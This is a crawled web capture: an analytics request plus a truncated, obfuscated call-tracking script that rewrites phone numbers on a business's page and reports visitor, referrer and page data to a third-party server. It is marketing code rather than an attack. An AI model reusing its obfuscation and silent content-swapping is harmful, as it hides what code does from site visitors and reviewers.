request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=422962089&t=pageview&_s=1&dl=https%3A%2F%2Fwww.thefunco.com%2Fitems%2Fthe_ultimate_playground%2F&ul=en-us%40posix&dt=The%20Ultimate%20Playground%20-%20The%20FUN%20Company%20626-969-6571&sr=1280x720&vp=1280x720&_u=IGBACEABBAAAACAAI~&jid=1160040231&gjid=327161503&cid=204570395.1769623763&tid=UA-175748330-1&_gid=1102735944.1769623763&_r=1&_slc=1&z=682999907
body_size: -450
content:
2,cG-E25KZ6TDX9

--- FILE ---
content_type: application/javascript
request_url: https://frontend.id-visitors.com/cscripts/gSHTHNcAiX-5f174729.js
body_size: 5357
content:
var _0x19EC1=["","(\\(?)(\\d*)(\\d{3})((?:[)\\s.\\-\\xAD\\xB7\\u2010\\u2011\\u2013\\u2014\\u2015\\u2022\\u2027\\u2043\\u2063\\u2212]|%20)*)(\\d{3})((?:[\\s.\\-\\xAD\\xB7\\u2010\\u2011\\u2013\\u2014\\u2015\\u2022\\u2027\\u2043\\u2063\\u2212]|%20)*)(\\d{4})(\\d*)","5c95295c97c1d00c3cxc8eb5594","xPX7bKCrbraY","qtrackspecific google ppc bing ppc","/atlanta","True","(999) 999-9999","+19999999999","777-777-7777","5c95299497c1d00c3c8e559d","/ja","333-333-3333","length","toLowerCase","IsPool","true","qtrack","indexOf","Type","(^|;) ?vv_visitor_id=([^;]*)(;|$)","match","cookie","(^|;) ?vv_session_id=([^;]*)(;|$)","error running webtracking","log","error running calltracking","(^|;) ?__vvDNTFlag__=([^;]*)(;|$)","referrer","getTime","setTime","; expires=","toGMTString","=","; path=/","(^|;) ?vvPD=([^;]*)(;|$)","parse","(^|;) ?vvCTPEx=([^;]*)(;|$)","|","split","nodeType","nodeName","A","data","substring","+","NewPhoneNumber","replace","exec","href","tel:","tel://","NewPhoneNumberUnFormatted","childNodes"," ","charAt","search","gclid=","google ppc","google.","utm_medium=local","google local","google organic","bing.com","utm_medium=cpc","bing ppc","bing local","bing organic","yahoo.com","yahoo ppc","yahoo local","yahoo organic","location","trackall","trackspecific","Value","qtrackall","qtrackspecific","false","all search","referral","landingpage","landingpageparam","direct","always","Session_Time_Out","Tracker_Id","Company_Id","vvPD","stringify","CT_Session_Id","vvCTPEx","script","createElement","src","head","getElementsByTagName","onload","onreadystatechange","readyState","loaded","complete","removeChild","appendChild","https://code.jquery.com/jquery-1.12.4.min.js","noConflict","http","https:","protocol","https","POST","://calltracker.id-visitors.com/FrontEndCallTrack/CallTrackPoolSession","application/json; charset=utf-8","json","ajax","Phone_Formatted","Phone_Unformatted","done","fail: ","fail","VV_Session_Id","VV_Visitor_Id","ReplacementString","//","substr","/","://",":","#","?","vv_doc","vv_getReferer","document","\'","<",">","title","innerHTML","&","unknown","width","x","height","FrontEndWeb","frontend","sitedataprocessing","fewv1","processwebsitedata","rsv1","/ProcessStats.aspx","?host=","&host_name=","&page=","&query_string=","&anchor=","&title=","&cur_sess_id=","&cur_visitor_id=","&h=","getHours","&m=","getMinutes","&s=","getSeconds","&account_id=","&dgmt=","&vresol=","&ref=","type","text/javascript","async","insertBefore","parentNode"];(function(){var _0x1A287=false;var _0x1A01A=_0x19EC1[0];var _0x1A1FD={};var _0x1A3E0={};var _0x1A39B=[];var _0x1A311=_0x19EC1[0];var _0x1A356=_0x19EC1[0];var _0x1A2CC=_0x19EC1[0];var _0x19F4B=false;var _0x19FD5=false;var _0x1A05F= new RegExp(_0x19EC1[1]);var _0x1A0A4=/\s*(?:\+?(\d{1,3}))?([-. (]*(\d{3})[-. )]*)?((\d{3})[-. ]*(\d{2,4})(?:[-.x ]*(\d+))?)\s*/gm;var _0x1A12E=/^\s*(?:\+?(\d{1,3}))?([-. (]*(\d{3})[-. )]*)?((\d{3})[-. ]*(\d{2,4})(?:[-.x ]*(\d+))?)\s*$/gm;var _0x1A425=true;var _0x19F06=true;var _0x1A242=[];for(var _0x1A46A=0;_0x1A46A< _0x1A242[_0x19EC1[13]];_0x1A46A++){if(_0x1A242[_0x1A46A][_0x19EC1[15]][_0x19EC1[14]]()== _0x19EC1[16]){_0x19F4B= true;if(_0x1A242[_0x1A46A][_0x19EC1[19]][_0x19EC1[14]]()[_0x19EC1[18]](_0x19EC1[17])>  -1){_0x1A287= true;break}}};var _0x19F90=function(){var _0x1A4F4=document[_0x19EC1[22]][_0x19EC1[21]](_0x19EC1[20]);var _0x1A4AF=document[_0x19EC1[22]][_0x19EC1[21]](_0x19EC1[23]);if(_0x1A4F4&& _0x1A4AF){_0x19F4B= false}else {_0x19F4B= true}};_0x19F90();if(_0x19F4B== true&& _0x1A425== false|| _0x1A0E9()== true){_0x19F4B= false};if(_0x1A425== true&& _0x1A0E9()== false){try{_0x1A1B8()}catch(e){console[_0x19EC1[25]](_0x19EC1[24])}};if(_0x19F06== true&& _0x1A242&& _0x1A242[_0x19EC1[13]]> 0&& _0x19F4B== false){try{_0x1A173()}catch(e){console[_0x19EC1[25]](_0x19EC1[26])}};function _0x1A0E9(){var _0x1A539=document[_0x19EC1[22]][_0x19EC1[21]](_0x19EC1[27]);if(_0x1A539){return true}else {return false}}function _0x1A173(){function _0x1A692(){if(document[_0x19EC1[28]]){_0x1A2CC= document[_0x19EC1[28]]}else {_0x1A2CC= _0x19EC1[0]}}function _0x1A608(_0x1ACC5){_0x1A5C3(_0x1ACC5,_0x19EC1[0],-1)}function _0x1A5C3(_0x1ACC5,_0x1AD0A,_0x1AC80){var _0x1ABF6= new Date();if(_0x1AC80){_0x1ABF6[_0x19EC1[30]](_0x1ABF6[_0x19EC1[29]]()+ (_0x1AC80* 60* 1000))}else {_0x1ABF6[_0x19EC1[30]](_0x1ABF6[_0x19EC1[29]]()+ (30* 24* 60* 60* 1000))};var _0x1AC3B=_0x19EC1[31]+ _0x1ABF6[_0x19EC1[32]]();document[_0x19EC1[22]]= _0x1ACC5+ _0x19EC1[33]+ _0x1AD0A+ _0x1AC3B+ _0x19EC1[34]}function _0x1A57E(){var _0x1ABB1=document[_0x19EC1[22]][_0x19EC1[21]](_0x19EC1[35]);if(_0x1ABB1){_0x1A3E0= JSON[_0x19EC1[36]](unescape(_0x1ABB1[2]))}else {_0x1A3E0= {}};var _0x1AB6C=document[_0x19EC1[22]][_0x19EC1[21]](_0x19EC1[37]);if(_0x1AB6C){_0x1A39B= unescape(_0x1AB6C[2])[_0x19EC1[39]](_0x19EC1[38])}else {_0x1A39B= []};var _0x1AAE2=document[_0x19EC1[22]][_0x19EC1[21]](_0x19EC1[23]);if(_0x1AAE2){_0x1A311= unescape(_0x1AAE2[2])}else {_0x1A311= _0x19EC1[0]};var _0x1AB27=document[_0x19EC1[22]][_0x19EC1[21]](_0x19EC1[20]);if(_0x1AB27){_0x1A356= unescape(_0x1AB27[2])}else {_0x1A356= _0x19EC1[0]}}function _0x1A71C(_0x1AF77){if(_0x1AF77[_0x19EC1[40]]=== 3|| _0x1AF77[_0x19EC1[41]]== _0x19EC1[42]){if(_0x1AF77[_0x19EC1[40]]=== 3){if(_0x1A39B&& _0x1A39B[_0x19EC1[13]]> 0){for(var _0x1A46A=0;_0x1A46A< _0x1A39B[_0x19EC1[13]];_0x1A46A++){if(_0x1A39B[_0x1A46A]&& _0x1AF77[_0x19EC1[43]]&& _0x1AF77[_0x19EC1[43]][_0x19EC1[18]](_0x1A39B[_0x1A46A])>  -1){if(_0x1A39B[_0x1A46A]&& _0x1A39B[_0x1A46A][_0x19EC1[44]](0,1)== _0x19EC1[45]){_0x1AF77[_0x19EC1[43]]= _0x1AF77[_0x19EC1[43]][_0x19EC1[47]](_0x1A39B[_0x1A46A],_0x1A3E0[_0x19EC1[46]])}else {_0x1AF77[_0x19EC1[43]]= _0x1AF77[_0x19EC1[43]][_0x19EC1[47]](_0x1A39B[_0x1A46A],_0x1A3E0[_0x19EC1[46]])}}}}else {var _0x1B001;while(_0x1B001= _0x1A0A4[_0x19EC1[48]](_0x1AF77[_0x19EC1[43]])){if(_0x1B001){for(var _0x1A46A=0;_0x1A46A< 1;_0x1A46A++){if(_0x1B001[_0x1A46A]&& _0x1B001[_0x1A46A][_0x19EC1[21]](_0x1A12E)){if(_0x1A8FF(_0x1B001[_0x1A46A])[_0x19EC1[44]](0,1)== _0x19EC1[45]){_0x1AF77[_0x19EC1[43]]= _0x1AF77[_0x19EC1[43]][_0x19EC1[47]](_0x1A8FF(_0x1B001[_0x1A46A]),_0x1A3E0[_0x19EC1[46]])}else {_0x1AF77[_0x19EC1[43]]= _0x1AF77[_0x19EC1[43]][_0x19EC1[47]](_0x1A8FF(_0x1B001[_0x1A46A]),_0x1A3E0[_0x19EC1[46]])}}}}}}}else {if(_0x1AF77[_0x19EC1[41]]== _0x19EC1[42]){if(_0x1A39B&& _0x1A39B[_0x19EC1[13]]> 0){for(var _0x1A46A=0;_0x1A46A< _0x1A39B[_0x19EC1[13]];_0x1A46A++){if(_0x1A39B[_0x1A46A]&& _0x1AF77[_0x19EC1[49]]&& _0x1AF77[_0x19EC1[49]][_0x19EC1[18]](_0x1A39B[_0x1A46A])>  -1){if(_0x1AF77[_0x19EC1[49]]&& _0x1AF77[_0x19EC1[49]][_0x19EC1[13]]> 5&& _0x1AF77[_0x19EC1[49]][_0x19EC1[44]](0,4)== _0x19EC1[50]){_0x1AF77[_0x19EC1[49]]= _0x19EC1[51]+ _0x1A3E0[_0x19EC1[52]][_0x19EC1[47]](/[^0-9+]/g,_0x19EC1[0])}}}}else {var _0x1AFBC=_0x1A05F[_0x19EC1[48]](_0x1AF77[_0x19EC1[49]]);if(_0x1AFBC){for(var _0x1A46A=0;_0x1A46A< 1;_0x1A46A++){if(_0x1AFBC[_0x1A46A][_0x19EC1[21]](_0x1A12E)){if(_0x1AFBC[_0x1A46A][_0x19EC1[18]](_0x19EC1[45])>  -1){_0x1AF77[_0x19EC1[49]]= _0x19EC1[51]+ _0x1A3E0[_0x19EC1[52]][_0x19EC1[47]](/[^0-9+]/g,_0x19EC1[0])}else {_0x1AF77[_0x19EC1[49]]= _0x1AF77[_0x19EC1[49]][_0x19EC1[47]](_0x1AFBC[_0x1A46A],_0x1A3E0[_0x19EC1[46]][_0x19EC1[47]](/[^0-9+]/g,_0x19EC1[0]))}}}}};for(var _0x1AF32=0;_0x1AF32< _0x1AF77[_0x19EC1[53]][_0x19EC1[13]];_0x1AF32++){_0x1A71C(_0x1AF77[_0x19EC1[53]][_0x1AF32])}}}}else {for(var _0x1AF32=0;_0x1AF32< _0x1AF77[_0x19EC1[53]][_0x19EC1[13]];_0x1AF32++){_0x1A71C(_0x1AF77[_0x19EC1[53]][_0x1AF32])}}}function _0x1A8FF(_0x1B15A){if(_0x1B15A&& _0x1B15A[_0x19EC1[13]]> 3){if(_0x1B15A[_0x19EC1[44]](0,1)== _0x19EC1[54]){_0x1B15A= _0x1B15A[_0x19EC1[44]](1)};if(_0x1B15A[_0x19EC1[55]](_0x1B15A[_0x19EC1[13]]- 1)== _0x19EC1[54]){_0x1B15A= _0x1B15A[_0x19EC1[44]](0,_0x1B15A[_0x19EC1[13]]- 1)}};return _0x1B15A}function _0x1A64D(){var _0x1AD94=_0x1A2CC[_0x19EC1[14]]();var _0x1AD4F=location[_0x19EC1[56]][_0x19EC1[14]]();if(_0x1AD4F[_0x19EC1[18]](_0x19EC1[57])> 0){_0x1A01A= _0x19EC1[58]};if(!_0x1A01A&& _0x1AD94[_0x19EC1[18]](_0x19EC1[59])> 0 && _0x1AD4F[_0x19EC1[18]](_0x19EC1[60])> 0){_0x1A01A= _0x19EC1[61]};if(!_0x1A01A&& _0x1AD94[_0x19EC1[18]](_0x19EC1[59])> 0){_0x1A01A= _0x19EC1[62]};if(!_0x1A01A&& _0x1AD94[_0x19EC1[18]](_0x19EC1[63])> 0 && _0x1AD4F[_0x19EC1[18]](_0x19EC1[64])> 0){_0x1A01A= _0x19EC1[65]};if(!_0x1A01A&& _0x1AD94[_0x19EC1[18]](_0x19EC1[63])> 0 && _0x1AD4F[_0x19EC1[18]](_0x19EC1[60])> 0){_0x1A01A= _0x19EC1[66]};if(!_0x1A01A&& _0x1AD94[_0x19EC1[18]](_0x19EC1[63])> 0){_0x1A01A= _0x19EC1[67]};if(!_0x1A01A&& _0x1AD94[_0x19EC1[18]](_0x19EC1[68])> 0 && _0x1AD4F[_0x19EC1[18]](_0x19EC1[64])> 0){_0x1A01A= _0x19EC1[69]};if(!_0x1A01A&& _0x1AD94[_0x19EC1[18]](_0x19EC1[68])> 0 && _0x1AD4F[_0x19EC1[18]](_0x19EC1[60])> 0){_0x1A01A= _0x19EC1[70]};if(!_0x1A01A&& _0x1AD94[_0x19EC1[18]](_0x19EC1[68])> 0){_0x1A01A= _0x19EC1[71]}}function _0x1A8BA(_0x1A242){var _0x1AD94=_0x1A2CC[_0x19EC1[14]]();var _0x1B0D0=window[_0x19EC1[72]][_0x19EC1[49]];var _0x1B115=_0x1B0D0[_0x19EC1[14]]();var _0x1AD4F=location[_0x19EC1[56]][_0x19EC1[14]]();for(var _0x1A46A=0;_0x1A46A< _0x1A242[_0x19EC1[13]];_0x1A46A++){if(_0x1A242[_0x1A46A][_0x19EC1[19]][_0x19EC1[14]]()== _0x19EC1[73]){_0x1A1FD= _0x1A242[_0x1A46A];break};if(_0x1A242[_0x1A46A][_0x19EC1[19]][_0x19EC1[14]]()== _0x19EC1[74]){if(_0x1A242[_0x1A46A][_0x19EC1[75]][_0x19EC1[14]]()== _0x1A01A[_0x19EC1[14]]()){_0x1A1FD= _0x1A242[_0x1A46A];break}};if(_0x1A242[_0x1A46A][_0x19EC1[19]][_0x19EC1[14]]()== _0x19EC1[76]&& _0x1B115[_0x19EC1[18]](_0x1A242[_0x1A46A][_0x19EC1[75]])> 0){_0x1A1FD= _0x1A242[_0x1A46A];break};if(_0x1A242[_0x1A46A][_0x19EC1[19]][_0x19EC1[14]]()[_0x19EC1[18]](_0x19EC1[77])>  -1&& _0x1A01A[_0x19EC1[13]]> 1&& _0x1B115[_0x19EC1[18]](_0x1A242[_0x1A46A][_0x19EC1[75]])> 0){if(_0x1A242[_0x1A46A][_0x19EC1[19]][_0x19EC1[14]]()[_0x19EC1[18]](_0x1A01A)>  -1){_0x1A1FD= _0x1A242[_0x1A46A];break}};if(_0x1A242[_0x1A46A][_0x19EC1[19]][_0x19EC1[14]]()== _0x19EC1[56]){if(_0x1A242[_0x1A46A][_0x19EC1[15]][_0x19EC1[14]]()== _0x19EC1[78]){if(_0x1A242[_0x1A46A][_0x19EC1[75]][_0x19EC1[14]]()== _0x19EC1[79]&& _0x1A01A){_0x1A1FD= _0x1A242[_0x1A46A];break};if(_0x1A242[_0x1A46A][_0x19EC1[75]][_0x19EC1[14]]()== _0x1A01A[_0x19EC1[14]]()){_0x1A1FD= _0x1A242[_0x1A46A];break}}};if(_0x1A242[_0x1A46A][_0x19EC1[19]][_0x19EC1[14]]()== _0x19EC1[80]){if(_0x1A242[_0x1A46A][_0x19EC1[15]][_0x19EC1[14]]()== _0x19EC1[78]){if(_0x1A242[_0x1A46A][_0x19EC1[19]][_0x19EC1[14]]()== _0x19EC1[80]&& _0x1AD94[_0x19EC1[18]](_0x1A242[_0x1A46A][_0x19EC1[75]][_0x19EC1[14]]())> 0){_0x1A1FD= _0x1A242[_0x1A46A];break}}};if(_0x1A242[_0x1A46A][_0x19EC1[19]][_0x19EC1[14]]()== _0x19EC1[81]){if(_0x1A242[_0x1A46A][_0x19EC1[15]][_0x19EC1[14]]()== _0x19EC1[78]){if(_0x1A242[_0x1A46A][_0x19EC1[75]]&& _0x1B0D0[_0x19EC1[18]](_0x1A242[_0x1A46A][_0x19EC1[75]][_0x19EC1[14]]())> 0){_0x1A1FD= _0x1A242[_0x1A46A];break}}};if(_0x1A242[_0x1A46A][_0x19EC1[19]][_0x19EC1[14]]()== _0x19EC1[82]){if(_0x1A242[_0x1A46A][_0x19EC1[15]][_0x19EC1[14]]()== _0x19EC1[78]){if(_0x1A242[_0x1A46A][_0x19EC1[75]]&& _0x1AD4F[_0x19EC1[18]](_0x1A242[_0x1A46A][_0x19EC1[75]][_0x19EC1[14]]())> 0){_0x1A1FD= _0x1A242[_0x1A46A];break}}};if(_0x1A242[_0x1A46A][_0x19EC1[19]][_0x19EC1[14]]()== _0x19EC1[83]){if(_0x1A242[_0x1A46A][_0x19EC1[15]][_0x19EC1[14]]()== _0x19EC1[78]){if(_0x1A242[_0x1A46A][_0x19EC1[75]][_0x19EC1[14]]()== _0x19EC1[83]&& _0x1AD94[_0x19EC1[13]]< 2){_0x1A1FD= _0x1A242[_0x1A46A];break}}};if(_0x1A242[_0x1A46A][_0x19EC1[19]][_0x19EC1[14]]()== _0x19EC1[84]){if(_0x1A242[_0x1A46A][_0x19EC1[15]][_0x19EC1[14]]()== _0x19EC1[78]){if(_0x1A242[_0x1A46A][_0x19EC1[75]][_0x19EC1[14]]()== _0x19EC1[84]){_0x1A1FD= _0x1A242[_0x1A46A];break}}}}}function _0x1A830(){var _0x1B08B={NewPhoneNumber:_0x1A3E0[_0x19EC1[46]],NewPhoneNumberUnFormatted:_0x1A3E0[_0x19EC1[52]],IsPool:_0x1A3E0[_0x19EC1[15]],Session_Time_Out:_0x1A3E0[_0x19EC1[85]],VV_Session_Id:_0x1A311,VV_Visitor_Id:_0x1A356,CT_Session_Id:_0x19EC1[0],Tracker_Id:_0x1A3E0[_0x19EC1[86]],Company_Id:_0x1A3E0[_0x19EC1[87]]};_0x1A5C3(_0x19EC1[88],JSON[_0x19EC1[89]](_0x1B08B),_0x1A3E0[_0x19EC1[85]]);_0x1A7EB()}function _0x1A875(){var _0x1B08B={NewPhoneNumber:_0x1A3E0[_0x19EC1[46]],NewPhoneNumberUnFormatted:_0x1A3E0[_0x19EC1[52]],IsPool:_0x1A3E0[_0x19EC1[15]],Session_Time_Out:_0x1A3E0[_0x19EC1[85]],VV_Session_Id:_0x1A311,VV_Visitor_Id:_0x1A356,CT_Session_Id:_0x1A3E0[_0x19EC1[90]],Tracker_Id:_0x1A3E0[_0x19EC1[86]],Company_Id:_0x1A3E0[_0x19EC1[87]]};_0x1A5C3(_0x19EC1[88],JSON[_0x19EC1[89]](_0x1B08B),_0x1A3E0[_0x19EC1[85]]);_0x1A7EB()}function _0x1A7EB(){if(_0x1A39B&& _0x1A39B[_0x19EC1[13]]> 0){var _0x1B046=_0x19EC1[0];for(var _0x1A46A=0;_0x1A46A< _0x1A39B[_0x19EC1[13]];_0x1A46A++){if(_0x1A46A> 0){_0x1B046= _0x1B046+ _0x19EC1[38]+ _0x1A39B[_0x1A46A]}else {_0x1B046= _0x1A39B[_0x1A46A]}};if(_0x1B046){_0x1A5C3(_0x19EC1[91],_0x1B046,_0x1A3E0[_0x19EC1[85]])}}}function _0x1A6D7(_0x1AEED,_0x1AEA8){var _0x1AE63=document[_0x19EC1[93]](_0x19EC1[92]);_0x1AE63[_0x19EC1[94]]= _0x1AEED;var _0x1AE1E=document[_0x19EC1[96]](_0x19EC1[95])[0],_0x1ADD9=false;_0x1AE63[_0x19EC1[97]]= _0x1AE63[_0x19EC1[98]]= function(){if(!_0x1ADD9&& (!this[_0x19EC1[99]]|| this[_0x19EC1[99]]== _0x19EC1[100] || this[_0x19EC1[99]]== _0x19EC1[101])){_0x1ADD9= true;_0x1AEA8();_0x1AE63[_0x19EC1[97]]= _0x1AE63[_0x19EC1[98]]= null;_0x1AE1E[_0x19EC1[102]](_0x1AE63)}};_0x1AE1E[_0x19EC1[103]](_0x1AE63)}var _0x1A7A6=function(){_0x1A6D7(_0x19EC1[104],function(){_0x1A761()})};var _0x1A761=function(){var $vvjq=$[_0x19EC1[105]](true);var _0x1A9CE=_0x19EC1[106];if(_0x19EC1[107]== document[_0x19EC1[72]][_0x19EC1[108]]){_0x1A9CE= _0x19EC1[109]};var _0x1AA58={Id:_0x19EC1[0],VV_Session_Id:_0x1A311,VV_Visitor_Id:_0x1A356,CT_Session_Id:_0x1A3E0[_0x19EC1[90]],Tracker_Id:_0x1A3E0[_0x19EC1[86]],Company_Id:_0x1A3E0[_0x19EC1[87]],Full_Url:document[_0x19EC1[72]][_0x19EC1[49]],Referrer:_0x1A2CC};var _0x1AA13=$vvjq[_0x19EC1[114]]({method:_0x19EC1[110],url:_0x1A9CE+ _0x19EC1[111],data:JSON[_0x19EC1[89]](_0x1AA58),contentType:_0x19EC1[112],dataType:_0x19EC1[113]});_0x1AA13[_0x19EC1[117]](function(_0x1AA9D){if(_0x1AA9D&& _0x1AA9D[_0x19EC1[115]]&& _0x1AA9D[_0x19EC1[116]]){_0x1A3E0[_0x19EC1[46]]= _0x1AA9D[_0x19EC1[115]];_0x1A3E0[_0x19EC1[52]]= _0x1AA9D[_0x19EC1[116]];_0x1A3E0[_0x19EC1[90]]= _0x1AA9D[_0x19EC1[90]];_0x1A875();if(_0x19FD5== false){_0x1A57E();_0x1A71C(document)};_0x19FD5= true;;}else {}});_0x1AA13[_0x19EC1[119]](function(_0x1AA9D){console[_0x19EC1[25]](_0x19EC1[118]+ _0x1AA9D)})};var _0x1A944=function(){if(_0x1A3E0[_0x19EC1[86]]&& _0x1A242[_0x19EC1[13]]> 0){for(var _0x1A46A=0;_0x1A46A< _0x1A242[_0x19EC1[13]];_0x1A46A++){if(_0x1A3E0[_0x19EC1[86]]== _0x1A242[_0x1A46A][_0x19EC1[86]]){return true}}};return false};_0x1A692();_0x1A57E();if(_0x1A3E0&& _0x1A3E0[_0x19EC1[46]]&& _0x1A944()){if(_0x1A3E0[_0x19EC1[15]][_0x19EC1[14]]()== _0x19EC1[16]){if(_0x19FD5== true){_0x1A71C(document)};_0x1A7A6()}else {_0x1A830();_0x1A71C(document)}}else {_0x1A64D();_0x1A8BA(_0x1A242);if(_0x1A1FD&& _0x1A1FD[_0x19EC1[46]]){if(_0x1A1FD[_0x19EC1[15]][_0x19EC1[14]]()!= _0x19EC1[16]){_0x1A3E0[_0x19EC1[46]]= _0x1A1FD[_0x19EC1[46]];_0x1A3E0[_0x19EC1[52]]= _0x1A1FD[_0x19EC1[52]]};_0x1A3E0[_0x19EC1[15]]= _0x1A1FD[_0x19EC1[15]];_0x1A3E0[_0x19EC1[85]]= _0x1A1FD[_0x19EC1[85]];_0x1A3E0[_0x19EC1[120]]= _0x1A311,_0x1A3E0[_0x19EC1[121]]= _0x1A356,_0x1A3E0[_0x19EC1[90]]= _0x19EC1[0];_0x1A3E0[_0x19EC1[86]]= _0x1A1FD[_0x19EC1[86]];_0x1A3E0[_0x19EC1[87]]= _0x1A1FD[_0x19EC1[87]];if(_0x1A1FD[_0x19EC1[122]]){_0x1A39B= _0x1A1FD[_0x19EC1[122]][_0x19EC1[39]](_0x19EC1[38])};if(_0x1A1FD[_0x19EC1[15]][_0x19EC1[14]]()== _0x19EC1[16]){_0x1A7A6()}else {_0x1A830();_0x1A57E();_0x1A71C(document)}}}}function _0x1A1B8(){var _0x1B565=document;var _0x1B4DB=_0x1B565[_0x19EC1[72]][_0x19EC1[49]];var _0x1B451=_0x1B4DB[_0x19EC1[124]](0,_0x1B4DB[_0x19EC1[18]](_0x19EC1[123])- 1);_0x1B4DB= _0x1B4DB[_0x19EC1[124]](_0x1B4DB[_0x19EC1[18]](_0x19EC1[123])+ 2);var _0x1B703=_0x1B4DB[_0x19EC1[18]](_0x19EC1[125]);if(_0x1B703==  -1){var _0x1B3C7=_0x1B4DB;var _0x1B40C=_0x19EC1[125]}else {var _0x1B3C7=_0x1B4DB[_0x19EC1[124]](0,_0x1B703);var _0x1B40C=_0x1B4DB[_0x19EC1[124]](_0x1B703)};vv_curHost= _0x1B451+ _0x19EC1[126]+ _0x1B3C7;var _0x1B33D=_0x1B3C7[_0x19EC1[18]](_0x19EC1[127]);if(_0x1B33D!=  -1){_0x1B3C7= _0x1B3C7[_0x19EC1[124]](0,_0x1B33D)};var _0x1B5AA;if(_0x1B5AA!= undefined){_0x1B40C= _0x1B5AA};var _0x1B5EF=_0x1B40C[_0x19EC1[18]](_0x19EC1[128]);if(_0x1B5EF==  -1){var _0x1B382=_0x19EC1[0]}else {var _0x1B382=_0x1B40C[_0x19EC1[124]](_0x1B5EF+ 1);var _0x1B40C=_0x1B40C[_0x19EC1[124]](0,_0x1B5EF)};var _0x1B634=_0x1B40C[_0x19EC1[18]](_0x19EC1[129]);if(_0x1B634==  -1){var _0x1B496=_0x19EC1[0]}else {var _0x1B496=_0x1B40C[_0x19EC1[124]](_0x1B634+ 1);var _0x1B40C=_0x1B40C[_0x19EC1[124]](0,_0x1B634)};var _0x1B679=_0x19EC1[0];try{_0x1B679= top[_0x19EC1[130]][_0x19EC1[28]]}catch(e){if(parent){if(parent[_0x19EC1[131]]){try{_0x1B679= parent[_0x19EC1[131]]}catch(E3){_0x1B679= _0x19EC1[0]}}else {try{_0x1B679= parent[_0x19EC1[132]][_0x19EC1[28]]}catch(E){try{_0x1B679= document[_0x19EC1[28]]}catch(E2){_0x1B679= _0x19EC1[0]}}}}else {try{_0x1B679= document[_0x19EC1[28]]}catch(E3){_0x1B679= _0x19EC1[0]}}};try{_0x1B679= _0x1B679[_0x19EC1[47]](_0x19EC1[133],_0x19EC1[0]);_0x1B679= _0x1B679[_0x19EC1[47]](_0x19EC1[134],_0x19EC1[0]);_0x1B679= _0x1B679[_0x19EC1[47]](_0x19EC1[135],_0x19EC1[0])}catch(rerv){_0x1B679= _0x19EC1[0]};var _0x1B78D=document[_0x19EC1[96]](_0x19EC1[136]);if(_0x1B78D[0]){var _0x1B748=encodeURIComponent(_0x1B78D[0][_0x19EC1[137]]);try{_0x1B748= _0x1B748[_0x19EC1[47]](_0x19EC1[133],_0x19EC1[0]);_0x1B748= _0x1B748[_0x19EC1[47]](_0x19EC1[134],_0x19EC1[0]);_0x1B748= _0x1B748[_0x19EC1[47]](_0x19EC1[135],_0x19EC1[0]);_0x1B748= _0x1B748[_0x19EC1[47]](_0x19EC1[138],_0x19EC1[0]);_0x1B748= _0x1B748[_0x19EC1[47]](_0x19EC1[128],_0x19EC1[0]);_0x1B748= _0x1B748[_0x19EC1[47]](_0x19EC1[38],_0x19EC1[0])}catch(terv){}}else {var _0x1B748=_0x19EC1[0]};var _0x1A311=document[_0x19EC1[22]][_0x19EC1[21]](_0x19EC1[23]);if(_0x1A311){_0x1A311= unescape(_0x1A311[2])}else {_0x1A311= _0x19EC1[0]};var _0x1A356=document[_0x19EC1[22]][_0x19EC1[21]](_0x19EC1[20]);if(_0x1A356){_0x1A356= unescape(_0x1A356[2])}else {_0x1A356= _0x19EC1[0]};var _0x1B520= new Date();var _0x1B26E=_0x19EC1[0];try{_0x1B26E= _0x1B520[_0x19EC1[32]]()}catch(egmt){};var _0x1B6BE=_0x19EC1[139];try{_0x1B6BE= _0x19EC1[0]+ screen[_0x19EC1[140]]+ _0x19EC1[141]+ screen[_0x19EC1[142]]}catch(evv_s_res){};var _0x1B7D2=_0x19EC1[143];var _0x1B2F8=_0x19EC1[0];if(__ibaseUrl[_0x19EC1[18]](_0x19EC1[144])> 0){_0x1B7D2= _0x19EC1[143];_0x1B2F8= vv_base_id};if(__ibaseUrl[_0x19EC1[18]](_0x19EC1[145])> 0){_0x1B7D2= _0x19EC1[146];_0x1B2F8= fesdpid};if(__ibaseUrl[_0x19EC1[18]](_0x19EC1[147])> 0){_0x1B7D2= _0x19EC1[148];_0x1B2F8= dpwdrsid};function _0x1A6D7(_0x1AEED,_0x1AEA8){var _0x1AE63=document[_0x19EC1[93]](_0x19EC1[92]);_0x1AE63[_0x19EC1[94]]= _0x1AEED;var _0x1AE1E=document[_0x19EC1[96]](_0x19EC1[95])[0],_0x1ADD9=false;_0x1AE63[_0x19EC1[97]]= _0x1AE63[_0x19EC1[98]]= function(){if(!_0x1ADD9&& (!this[_0x19EC1[99]]|| this[_0x19EC1[99]]== _0x19EC1[100] || this[_0x19EC1[99]]== _0x19EC1[101])){_0x1ADD9= true;_0x1AEA8();_0x1AE63[_0x19EC1[97]]= _0x1AE63[_0x19EC1[98]]= null;_0x1AE1E[_0x19EC1[102]](_0x1AE63)}};_0x1AE1E[_0x19EC1[103]](_0x1AE63)}var _0x1B1E4=function(_0x1B817){_0x1A6D7(_0x1B817,function(){try{_0x1A173()}catch(e){console[_0x19EC1[25]](_0x19EC1[26])}})};var _0x1B19F=__ibaseUrl+ _0x19EC1[125]+ _0x1B7D2+ _0x19EC1[149];_0x1B19F+= _0x19EC1[150]+ escape(vv_curHost)+ _0x19EC1[151]+ escape(_0x1B3C7)+ _0x19EC1[152]+ escape(_0x1B40C)+ _0x19EC1[153]+ escape(_0x1B496)+ _0x19EC1[154]+ escape(_0x1B382)+ _0x19EC1[155]+ escape(_0x1B748);_0x1B19F+= _0x19EC1[156]+ _0x1A311+ _0x19EC1[157]+ _0x1A356;_0x1B19F+= _0x19EC1[158]+ _0x1B520[_0x19EC1[159]]()+ _0x19EC1[160]+ _0x1B520[_0x19EC1[161]]()+ _0x19EC1[162]+ _0x1B520[_0x19EC1[163]]();_0x1B19F+= _0x19EC1[164]+ escape(_0x1B2F8);_0x1B19F+= _0x19EC1[165]+ _0x1B26E;_0x1B19F+= _0x19EC1[166]+ _0x1B6BE;_0x1B19F+= _0x19EC1[167]+ escape(_0x1B679);if(_0x19F4B== true&& _0x19F06== true){_0x1B1E4(_0x1B19F)}else {try{var _0x1B2B3=document[_0x19EC1[93]](_0x19EC1[92]);_0x1B2B3[_0x19EC1[168]]= _0x19EC1[169];_0x1B2B3[_0x19EC1[170]]= true;_0x1B2B3[_0x19EC1[94]]= _0x1B19F;var 